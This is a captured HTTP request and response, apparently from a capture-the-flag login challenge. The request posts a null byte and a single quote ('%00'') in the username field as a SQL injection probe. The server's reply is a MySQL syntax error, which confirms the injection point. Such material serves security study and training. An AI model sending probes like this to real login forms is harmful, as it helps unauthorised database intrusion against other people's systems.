 POST /1chunqiu/login.php HTTP/1.1
Host: 117.50.93.218:7003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://117.50.93.218:7003
Connection: close
Referer: http://117.50.93.218:7003/1chunqiu/login.html
Cookie: PHPSESSID=cg14n74t9aelaajoau2api56c1
Upgrade-Insecure-Requests: 1
number=0&username=%00'&password=1&submit=%E6%8F%90%E4%BA%A4%E6%9
F%A5%E8%AF%A2
HTTP/1.1 200 OK
Date: Thu, 05 Dec 2019 03:31:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 173
Connection: close
Content-Type: text/html; charset=utf-8
数据库执行错误!You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ''\\'' at line 1